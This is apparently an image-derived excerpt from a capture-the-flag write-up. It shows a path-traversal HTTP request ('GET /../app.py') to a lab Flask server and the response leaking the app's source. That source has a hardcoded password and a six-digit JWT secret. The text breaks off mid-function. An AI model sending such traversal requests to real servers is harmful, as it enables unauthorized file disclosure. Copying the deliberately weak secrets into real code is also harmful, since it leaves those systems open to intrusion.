 GET /../app.py HTTP/1.1
Host: 192.168.1.117:56633
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36 Edg/136.0.0.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
Connection: close
HTTP/1.1 200 OK
Server: Werkzeug/3.0.4 Python/3.13.0
Date: Wed, 21 May 2025 02:07:02 GMT
Content-Disposition: inline; filename=app.py
Content-Type: text/x-python; charset=utf-8
Content-Length: 6147
Last-Modified: Wed, 02 Oct 2024 09:58:56 GMT
Cache-Control: no-cache
ETag: "1727863136.0-6147-1494157207"
Date: Wed, 21 May 2025 02:07:02 GMT
Connection: close
from flask import Flask, make_response, render_template_string, request, redirect, send_file
import uuid
import jwt
import time
import os
import requests
from flag import get_random_number_string
base_key = str(uuid.uuid4()).split("-")
secret_key = get_random_number_string(6)
admin_pass = "".join([ _ for _ in base_key])
print(admin_pass)
app = Flask(__name__)
failure_count = 0
users = {
    'admin': admin_pass,
    'amiya': "114514"
}
def verify_token(token):
    try:
        global failure_count
        if failure_count >= 100:
            return make_response("You have tried too many times! Please restart the
service!", 403)
        data = jwt.decode(token, secret_key, algorithms=["HS256"])